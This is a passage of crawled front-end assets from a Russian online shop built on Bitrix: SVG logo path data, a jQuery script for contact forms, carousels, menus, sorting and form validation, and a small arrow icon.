<path d="M67.452 12.6348L90.858 0.311825C91.6277 -0.0945246 92.5389 -0.104227 93.3166 0.285644L118.005 12.6489C118.95 13.1216 119.549 14.1069 119.548 15.1864V24.7141C118.013 25.8875 115.799 25.9721 112.903 24.9679C107.841 23.2118 95.293 15.6214 92.0481 15.6214C89.4339 15.6214 82.5763 18.6872 71.4752 24.8188L65.958 24.7141V15.1481C65.9567 14.0886 66.5338 13.1177 67.452 12.6348Z" fill="#D0021B"/>
<path d="M244.596 16.2437L112.677 16.2437V26.1278C112.677 26.8756 112.967 27.5927 113.481 28.1215C113.996 28.6502 114.694 28.9473 115.422 28.9473L247.341 28.9473C248.099 28.9473 248.714 28.3161 248.714 27.5375V20.4889C248.718 19.3645 248.286 18.2846 247.513 17.488C246.741 16.6914 245.691 16.2437 244.596 16.2437Z" fill="#D0021B"/>
<path d="M4.11732 16.2457H71.4532V26.1259C71.4532 27.683 70.2243 28.9453 68.7083 28.9453H1.37244C0.614463 28.9453 0 28.3142 0 27.5356V20.4749C0 18.1392 1.84339 16.2457 4.11732 16.2457Z" fill="#D0021B"/>
<path d="M11.4746 111.324H6.9043V124H5.03906V111.324H0.478516V109.781H11.4746V111.324ZM11.8457 118.619C11.8457 117.584 12.0475 116.653 12.4512 115.826C12.8613 114.999 13.4277 114.361 14.1504 113.912C14.8796 113.463 15.7096 113.238 16.6406 113.238C18.0794 113.238 19.2415 113.736 20.127 114.732C21.0189 115.729 21.4648 117.053 21.4648 118.707V118.834C21.4648 119.863 21.2663 120.787 20.8691 121.607C20.4785 122.421 19.9154 123.056 19.1797 123.512C18.4505 123.967 17.6107 124.195 16.6602 124.195C15.2279 124.195 14.0658 123.697 13.1738 122.701C12.2884 121.705 11.8457 120.387 11.8457 118.746V118.619ZM13.6621 118.834C13.6621 120.006 13.9323 120.947 14.4727 121.656C15.0195 122.366 15.7487 122.721 16.6602 122.721C17.5781 122.721 18.3073 122.363 18.8477 121.646C19.388 120.924 19.6582 119.915 19.6582 118.619C19.6582 117.46 19.3815 116.523 18.8281 115.807C18.2812 115.084 17.5521 114.723 16.6406 114.723C15.7487 114.723 15.0293 115.077 14.4824 115.787C13.9355 116.497 13.6621 117.512 13.6621 118.834ZM32.6562 118.834C32.6562 120.442 32.2884 121.738 31.5527 122.721C30.8171 123.704 29.821 124.195 28.5645 124.195C27.2819 124.195 26.2728 123.788 25.5371 122.975V128.062H23.7305V113.434H25.3809L25.4688 114.605C26.2044 113.694 27.2266 113.238 28.5352 113.238C29.8047 113.238 30.8073 113.717 31.543 114.674C32.2852 115.631 32.6562 116.962 32.6562 118.668V118.834ZM30.8496 118.629C30.8496 117.438 30.5957 116.497 30.0879 115.807C29.5801 115.117 28.8835 114.771 27.998 114.771C26.9043 114.771 26.084 115.257 25.5371 116.227V121.275C26.0775 122.239 26.9043 122.721 28.0176 122.721C28.8835 122.721 29.5703 122.379 30.0781 121.695C30.5924 121.005 30.8496 119.983 30.8496 118.629ZM41.7871 114.928H36.9141V124H35.0977V113.434H41.7871V114.928ZM42.6855 118.619C42.6855 117.584 42.8874 116.653 43.291 115.826C43.7012 114.999 44.2676 114.361 44.9902 113.912C45.7194 113.463 46.5495 113.238 47.4805 113.238C48.9193 113.238 50.0814 113.736 50.9668 114.732C51.8587 115.729 52.3047 117.053 52.3047 118.707V118.834C52.3047 119.863 52.1061 120.787 51.709 121.607C51.3184 122.421 50.7552 123.056 50.0195 123.512C49.2904 123.967 48.4505 124.195 47.5 124.195C46.0677 124.195 44.9056 123.697 44.0137 122.701C43.1283 121.705 42.6855 120.387 42.6855 118.746V118.619ZM44.502 118.834C44.502 120.006 44.7721 120.947 45.3125 121.656C45.8594 122.366 46.5885 122.721 47.5 122.721C48.418 122.721 49.1471 122.363 49.6875 121.646C50.2279 120.924 50.498 119.915 50.498 118.619C50.498 117.46 50.2214 116.523 49.668 115.807C49.1211 115.084 48.3919 114.723 47.4805 114.723C46.5885 114.723 45.8691 115.077 45.3223 115.787C44.7754 116.497 44.502 117.512 44.502 118.834ZM54.7363 124V113.434H58.8574C60.2637 113.434 61.3411 113.681 62.0898 114.176C62.8451 114.664 63.2227 115.383 63.2227 116.334C63.2227 116.822 63.0762 117.265 62.7832 117.662C62.4902 118.053 62.0573 118.352 61.4844 118.561C62.1224 118.71 62.6335 119.003 63.0176 119.439C63.4082 119.876 63.6035 120.396 63.6035 121.002C63.6035 121.972 63.2454 122.714 62.5293 123.229C61.8197 123.743 60.8138 124 59.5117 124H54.7363ZM56.543 119.361V122.545H59.5312C60.2865 122.545 60.8496 122.405 61.2207 122.125C61.5983 121.845 61.7871 121.451 61.7871 120.943C61.7871 119.889 61.0124 119.361 59.4629 119.361H56.543ZM56.543 117.916H58.877C60.5697 117.916 61.416 117.421 61.416 116.432C61.416 115.442 60.6152 114.931 59.0137 114.898H56.543V117.916ZM67.9688 117.076H70.7129C71.9108 117.089 72.8581 117.402 73.5547 118.014C74.2513 118.626 74.5996 119.456 74.5996 120.504C74.5996 121.559 74.2415 122.405 73.5254 123.043C72.8092 123.681 71.8457 124 70.6348 124H66.1621V113.434H67.9688V117.076ZM78.3691 124H76.5527V113.434H78.3691V124ZM67.9688 118.551V122.525H70.6543C71.3314 122.525 71.8555 122.353 72.2266 122.008C72.5977 121.656 72.7832 121.178 72.7832 120.572C72.7832 119.986 72.6009 119.508 72.2363 119.137C71.8783 118.759 71.3737 118.564 70.7227 118.551H67.9688ZM88.3594 113.434H90.166V124H88.3594V116.295L83.4863 124H81.6797V113.434H83.4863V121.148L88.3594 113.434ZM88.8477 109.586C88.8477 110.374 88.5775 111.008 88.0371 111.49C87.5033 111.965 86.8001 112.203 85.9277 112.203C85.0553 112.203 84.349 111.962 83.8086 111.48C83.2682 110.999 82.998 110.367 82.998 109.586H84.4727C84.4727 110.042 84.5964 110.4 84.8438 110.66C85.0911 110.914 85.4525 111.041 85.9277 111.041C86.3835 111.041 86.7383 110.914 86.9922 110.66C87.2526 110.406 87.3828 110.048 87.3828 109.586H88.8477ZM111.104 127.486H109.238V124H99.0332V127.496H97.1582L97.1484 122.467H98.3105C98.9225 121.777 99.4076 120.852 99.7656 119.693C100.13 118.528 100.358 117.252 100.449 115.865L100.762 109.781H109.268V122.467H111.123L111.104 127.486ZM100.449 122.467H107.383V111.324H102.568L102.363 115.504C102.279 117.138 102.061 118.531 101.709 119.684C101.364 120.836 100.944 121.764 100.449 122.467ZM112.588 118.619C112.588 117.584 112.79 116.653 113.193 115.826C113.604 114.999 114.17 114.361 114.893 113.912C115.622 113.463 116.452 113.238 117.383 113.238C118.822 113.238 119.984 113.736 120.869 114.732C121.761 115.729 122.207 117.053 122.207 118.707V118.834C122.207 119.863 122.008 120.787 121.611 121.607C121.221 122.421 120.658 123.056 119.922 123.512C119.193 123.967 118.353 124.195 117.402 124.195C115.97 124.195 114.808 123.697 113.916 122.701C113.031 121.705 112.588 120.387 112.588 118.746V118.619ZM114.404 118.834C114.404 120.006 114.674 120.947 115.215 121.656C115.762 122.366 116.491 122.721 117.402 122.721C118.32 122.721 119.049 122.363 119.59 121.646C120.13 120.924 120.4 119.915 120.4 118.619C120.4 117.46 120.124 116.523 119.57 115.807C119.023 115.084 118.294 114.723 117.383 114.723C116.491 114.723 115.771 115.077 115.225 115.787C114.678 116.497 114.404 117.512 114.404 118.834ZM130.557 121.607L134.15 113.434H136.406V124H134.6V116.314L131.182 124H129.932L126.445 116.148V124H124.639V113.434H126.982L130.557 121.607ZM145.645 118.648L148.164 122.525H146.787L143.906 118.736V118.551L146.787 114.752H148.164L145.645 118.648ZM148.867 118.648L151.387 122.525H150.01L147.129 118.736V118.551L150.01 114.752H151.387L148.867 118.648ZM162.852 112.154H156.504V114.908H158.789C160.462 114.908 161.787 115.315 162.764 116.129C163.747 116.936 164.238 118.027 164.238 119.4C164.238 120.781 163.75 121.891 162.773 122.73C161.803 123.564 160.511 123.987 158.896 124H153.545V109.781H162.852V112.154ZM156.504 117.271V121.646H158.838C159.587 121.646 160.182 121.441 160.625 121.031C161.074 120.621 161.299 120.071 161.299 119.381C161.299 118.736 161.084 118.229 160.654 117.857C160.231 117.48 159.648 117.285 158.906 117.271H156.504ZM174.668 117.838H169.043V121.646H175.645V124H166.113V109.781H175.625V112.154H169.043V115.543H174.668V117.838ZM180.293 118.99V124H177.363V109.781H182.91C183.978 109.781 184.915 109.977 185.723 110.367C186.536 110.758 187.161 111.314 187.598 112.037C188.034 112.753 188.252 113.57 188.252 114.488C188.252 115.882 187.773 116.982 186.816 117.789C185.866 118.59 184.548 118.99 182.861 118.99H180.293ZM180.293 116.617H182.91C183.685 116.617 184.274 116.435 184.678 116.07C185.088 115.706 185.293 115.185 185.293 114.508C185.293 113.811 185.088 113.248 184.678 112.818C184.268 112.389 183.701 112.167 182.979 112.154H180.293V116.617ZM195.605 116.5L198.193 109.781H201.357L196.387 121.51L195.986 122.281C195.251 123.564 194.124 124.205 192.607 124.205L191.582 124.166L191.553 121.812C191.709 121.839 191.963 121.852 192.314 121.852C192.725 121.852 193.053 121.78 193.301 121.637C193.555 121.493 193.766 121.23 193.936 120.846L194.297 119.918L189.307 109.781H192.461L195.605 116.5ZM204.023 114.732L206.904 118.531V118.717L204.023 122.516H202.637L205.156 118.629L202.637 114.732H204.023ZM207.432 114.732L210.312 118.531V118.717L207.432 122.516H206.045L208.564 118.629L206.045 114.732H207.432Z" fill="#808D97"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/js/common.js
body_size: 13483
content:
$(document).ready(function() {
	$("#contact_form").submit(function(e){
		e.preventDefault();
		$.ajax({
			type: "POST",
			url: "/captcha/send.php",
			data: $("#contact_form").serialize(),
			success: function(data){
				if(data == '1'){
					$('.mf-ok-text').html('Спасибо! Мы скоро с Вами свяжемся.');
					$( '#contact_form' ).remove();
				}
					
				if(data == '2')
					$('.mf-ok-text').html("Ошибка reCAPTCHA. Вы не отметили галку 'Я не робот'");
			}
		});
		return false;
	});
	$("#contact_form_header").submit(function(e){
		e.preventDefault();
		$.ajax({
			type: "POST",
			url: "/captcha/send.php",
			data: $("#contact_form_header").serialize(),
			success: function(data){
				if(data == '1'){
					$('.mf-ok-text2').html('Спасибо! Мы скоро с Вами свяжемся.');
					$( '#contact_form_header' ).remove();
				}
					
				if(data == '2')
					$('.mf-ok-text2').html("Ошибка reCAPTCHA. Вы не отметили галку 'Я не робот'");
			}
		});
		return false;
	});
  // Главная карусель
  var swiper = new Swiper('.swiper-container', {
    slidesPerView: 1,
    spaceBetween: 30,
    loop: true,
    autoplay: {
      delay: 4200,
      disableOnInteraction: false,
    },
  });

  // $(".owl-carousel.main-carousel").owlCarousel({
  //   loop: true,
  //   nav: false,
  //   dots: false,
  //   autoplay: true,
  //   autoplayTimeout: 3000,
  //   autoplayHoverPause: true,
  //   responsive: {
  //     0: {
  //       items: 1
  //     },
  //     600: {
  //       items: 1
  //     },
  //     1000: {
  //       items: 1
  //     }
  //   }
  // });

  // Карусель товаров
  $(".right-tabs-block__content.owl-carousel").owlCarousel({
    loop: true,
    nav: false,
    dots: false,
    autoplay: false,
    margin: 5,
    responsive: {
      0: {
        items: 1,
        margin: 0
      },
      768: {
        items: 2
      },
      1000: {
        items: 2
      }
    }
  });
  // Акционная карусель
  //
  $(
    ".action-detail__products-carousel.owl-carousel, .detail-product__list.owl-carousel"
  ).owlCarousel({
    loop: true,
    nav: false,
    dots: false,
    autoplay: false,
    margin: 5,
    responsive: {
      0: {
        items: 1,
        margin: 0
      },
      768: {
        items: 3
      },
      1000: {
        items: 3
      }
    }
  });

  // Карусель превьюшек
  $(".detail-product-galelry-carousel.owl-carousel").owlCarousel({
    loop: false,
    nav: false,
    dots: false,
    autoplay: false,
    margin: 15,
    responsive: {
      0: {
        items: 2
      },
      450: {
        items: 3
      },
      768: {
        items: 3
      },
      1000: {
        items: 3
      }
    }
  });

  // Карусель на главной с категориями
  $(".main-catalog-item-img.owl-carousel").owlCarousel({
    loop: true,
    nav: false,
    dots: false,
    autoplay: false,
    autoplayTimeout: 4000,
    margin: 15,
    responsive: {
      0: {
        items: 1
      },
      450: {
        items: 1
      },
      768: {
        items: 1
      },
      1000: {
        items: 1
      }
    }
  });

  // Селекты
  $(".product-count").on("click", function() {
    $(this)
      .find(".product-choose-count-list")
      .slideToggle();
  });
  $(".product-list-item").on("click", function() {
    var thisText = $(this).text();
    $(this)
      .parent(".product-choose-count-list")
      .siblings(".product-choose-count-choosen")
      .text(thisText);
  });

  // Табы
  if (screen.width > 768) {
    $(".right-tabs-block__menu .tab").on("click", function() {
      $(".right-tabs-block__menu .tab").removeClass("active");
      $(this).addClass("active");
    });
    $("#tabs").tabs();
  }
  $("#partners").tabs();

  // Мобильна версия
  if (screen.width < 1025) {
    var logo = $(
      ".main__left-content .left-content-container .left-containe-logo"
    );
    $(".header__body").prepend(logo);
  }

  var forEach = function(t, o, r) {
    if ("[object Object]" === Object.prototype.toString.call(t))
      for (var c in t)
        Object.prototype.hasOwnProperty.call(t, c) && o.call(r, t[c], c, t);
    else for (var e = 0, l = t.length; l > e; e++) o.call(r, t[e], e, t);
  };

  var hamburgers = document.querySelectorAll(".hamburger");
  if (hamburgers.length > 0) {
    forEach(hamburgers, function(hamburger) {
      hamburger.addEventListener(
        "click",
        function() {
          this.classList.toggle("is-active");
        },
        false
      );
    });
  }

  $(".mobile-menu").on("click", function() {
    $("#menu").toggleClass("visible");
    if ($("#menu").hasClass("visible")) {
      $("#menu").css({ left: 0, transition: ".4s ease-in-out" });
      $(".content-wrapper").css({
        left: "235px",
        transition: ".4s ease-in-out"
      });
      $(".menu-overlay").show();
    } else {
      $("#menu").css({ left: -270, transition: ".4s ease-in-out" });
      $(".content-wrapper").css({
        left: "0",
        transition: ".4s ease-in-out"
      });
      $(".menu-overlay").hide();
    }
  });

  $(".menu-overlay").on("click", function() {
    $(".mobile-menu").click();
    $(".mobile-menu .hamburger").toggleClass("is-active");
  });

  // Блокирую хлебную крошку на текущей странице
  $(".breadcrumb-item.current")
    .find(".breadcrumb-link")
    .attr("href", "javascript:void(0)");

  $(".partners-content__tabs .partners-tab").on("click", function() {
    $(".partners-content__tabs .partners-tab").removeClass("active");
    $(this).addClass("active");
  });

  // Сортировки
  $(".choose-sort").on("click", function() {
    $(this)
      .find(".choose-sort-list")
      .slideToggle();
  });
  $(".choose-sort-list-item").on("click", function() {
    var thisText = $(this).text();
    $(this)
      .parent(".choose-sort-list")
      .siblings(".choose-sort-choosen")
      .text(thisText);
  });
  $(".show-choose").on("click", function() {
    $(this)
      .find(".show-choose-list")
      .slideToggle();
  });
  $(".show-choose-list-item").on("click", function() {
    var thisText = $(this).text();
    $(this)
      .parent(".show-choose-list")
      .siblings(".show-choose-schoosen")
      .text(thisText);
  });

  // Переключение видов

  $(".tile-view").on("click", function() {
    $(".list-view").removeClass("active");
    $(this).addClass("active");
    $(".product").removeClass("list-view");
  });
  $(".list-view").on("click", function() {
    $(".tile-view").removeClass("active");
    $(this).addClass("active");
    $(".product").addClass("list-view");
  });

  // Галерея
  $(".detail-product-galelry-carousel img").each(function(i, img) {
    var mainImg = $(".detail-product-galelry-main-image img");

    $(img).on("click", function() {
      mainImg.attr("src", $(this).attr("src"));
    });
  });

  // Выпадающее меню
  $(".catalog-list-item").each(function(i, elem) {
    $(elem).hover(
      function() {
        $(this)
          .find(".catalog-sub-list")
          .show(100);
      },
      function() {
        $(this)
          .find(".catalog-sub-list")
          .hide(100);
      }
    );
  });

  // Крошка
  // var breadWidth = $('.breadcrumb-item');
  // breadWidth.each(function(i, elem){
  //   if($(elem).width() > 300){
  //     $(this).css({ 'white-space':'nowrap',});
  //     $(this).find('.breadcrumb-link').css({'max-width':'300px', 'overflow':'hidden'});
  //     $(this).append('<span style="color:#fff", padding-left: 5px" class="dots">...</span>');

  //     if(screen.width < 767){
  //       if($(elem).width() >= 150){
  //         $(this).find('.breadcrumb-link').css({'max-width':'150px', 'overflow':'hidden'});
  //       }
  //     }
  //     if(screen.width < 550){
  //       if($(elem).width() >=100){
  //         $(this).find('.breadcrumb-link').css({'max-width':'100px', 'overflow':'hidden'});
  //       }
  //     }
  //   }
  // });

  // Мобильный каталог
  $(".mobile-catalog .title").on("click", function() {
    $(this).toggleClass("active");
    if ($(this).hasClass("active")) {
      $(".mobile-catalog-list").slideUp();
    } else {
      $(".mobile-catalog-list").slideDown();
    }
  });

  $(".mobile-catalog-item-img").on("click", function() {
    $(this)
      .parent()
      .siblings(".mobile-catalog-sub-list")
      .slideToggle();
    $(this)
      .parent()
      .parent()
      .toggleClass("active");
    $(this).toggleClass("rotate");
  });

  $('.catalog-item-link').hover(function(){
    $(this).find('img').attr('src',"/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr-red.png");
  }, function(){
    $(this).find('img').attr('src',"/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png");
  });

  $('.catalog-sub-list-item').hover(function(){
    $(this).parent().siblings('.catalog-item-link').addClass('active');
      $(this).parent().siblings('.catalog-item-link').find('img').attr('src',"/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr-red.png");
  }, function(){
    $(this).parent().siblings('.catalog-item-link').removeClass('active');
    $(this).parent().siblings('.catalog-item-link').find('img').attr('src',"/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png");
  });

  // Кастомный чекбокс
  $(".styled-checkbox").on("click", function() {
    $(this).toggleClass("checked");

    if ($(this).hasClass("checked")) {
      $(this)
        .find(".checkbox-default")
        .attr("checked", true);
    } else {
      $(this)
        .find(".checkbox-default")
        .attr("checked", false);
    }
  });

  // Динамические label
  $(
    ".contacts-content__form-inputs input, .contacts-content__form-textarea textarea, .right-content-subscription-form input"
  ).on("click", function() {
    $(this)
      .siblings(".dynamic-label")
      .css({
        transition: ".1s ease-in-out",
        top: "-7px",
        "z-index": "5",
        padding: "0px 10px",
        background: "#ffff",
        left: "15px",
        "font-size": "10px",
        "box-shadow": "0px 0px 3px 0px rgba(0,0,0,0.1)"
      });
  });
  $(
    ".contacts-content__form-inputs input, .contacts-content__form-textarea textaream, .right-content-subscription-form input"
  ).on("blur", function() {
    if ($(this).val().length == "") {
      $(this)
      .siblings(".dynamic-label")
        .css({
          transition: ".1s ease-in-out",
          top: "17px",
          "z-index": "1",
          padding: "0px",
          background: "transparent",
          left: "15px",
          "font-size": "15px",
          "box-shadow": "none"
        });
    }
  });

  // Закрытие выпадающих списков
  $(document).mouseup(function(e) {
    // событие клика по веб-документу
    var div = $(".choose-sort, .show-choose"); // тут указываем ID элемента
    if (
      !div.is(e.target) && // если клик был не по нашему блоку
      div.has(e.target).length === 0
    ) {
      // и не по его дочерним элементам
      div.find("ul").slideUp(); // скрываем его
    }
  });

  // Валидация
  $("#contact_form, #subscription-form").validate({
    errorClass: "invalid",
    validClass: "success",
    rules: {
      email: {
        email: true,
        required: true
      },
      name: {
        minlength: 2,
        required: true
      },
      phone: {
        minlength: 10,
        maxlength: 13,
        digits: true,
        required: true
      },
      mess: {
        minlength: 10,
        required: true
      },
      // check: {
      //   required: true
      // }
    },
    messages: {
      name: {
        required: "Поле обязательно для заполнения",
        minlength: "Минимальная длина имени - 2 символа"
      },
      email: {
        required: "Поле обязательно для заполнения",
        email: "Введите корректный email"
      },
      phone: {
        required: "Поле обязательно для заполнения",
        digits: "Поле должно содержать только цифры",
        minlength: "Минимальная длина номера 10 цифр",
        maxlength: "Максимальная длина номера 13 цифр"
      },
      mess: {
        required: "Поле обязательно для заполнения",
        minlength: "Минимальная длина сообщения 10 символов"
      },
      check: {
        required: "Поле обязательно для заполнения"
      }
    }
  });
  $("#cont-phone").keypress(function(e) {
    if (e.which != 8 && e.which != 0 && e.which != 46 && (e.which < 48 || e.which > 57)) {
    return false;
    }
    });

    // $('.contacts-img').hover(function(){
    //   $(this).find('img').attr('src','img/phone.gif');
    // }, function() {
    //   $(this).find('img').attr('src','img/phone.png');
    // });

});

$(function(){
$('#detail-element-fancy').fancybox();

	$('.img_list').on('click', function(){
		$('#detail-element-fancy').attr('href', $(this).attr('src'));
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/img/arrow.svg
body_size: 2479
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="8px" height="15px" viewBox="0 0 8 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="О-компании" transform="translate(-949.000000, -25.000000)" fill="#D0021B" fill-rule="nonzero">
            <g id="Group-28">
                <g id="За">
                    <g id="Group-26">
                        <g id="Group-24">
                            <g id="Group-23">
                                <g id="Group-22">
                                    <g id="Group-10">
                                        <g id="Group-6">
                                            <g id="Group-5">
                                                <g id="Group-15" transform="translate(150.000000, 21.000000)">
                                                    <g id="left-arrow" transform="translate(786.500000, 11.000000) scale(-1, 1) translate(-786.500000, -11.000000) translate(693.000000, 0.000000)">
                                                        <path d="M75.6882942,11.3085149 L80.782563,6.07092141 C80.9228342,5.92705149 81,5.73469377 81,5.52958808 C81,5.32436856 80.9228342,5.13212466 80.782563,4.9880271 L80.3361752,4.52932791 C80.1961254,4.38500271 80.0089126,4.30555556 79.8094109,4.30555556 C79.6099092,4.30555556 79.4229178,4.38500271 79.2827573,4.52932791 L73.2172185,10.7651328 C73.0765045,10.9096856 72.9994494,11.1028401 73,11.3081734 C72.9994494,11.5144173 73.0763937,11.7073442 73.2172185,11.8520108 L79.2771111,18.0817832 C79.4172716,18.2261084 79.6042629,18.3055556 79.8038753,18.3055556 C80.0033771,18.3055556 80.1903684,18.2261084 80.3306396,18.0817832 L80.7769168,17.623084 C81.0673125,17.3245312 81.0673125,16.8385149 80.7769168,16.5400759 L75.6882942,11.3085149 Z" id="Path"></path>
                                                    </g>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>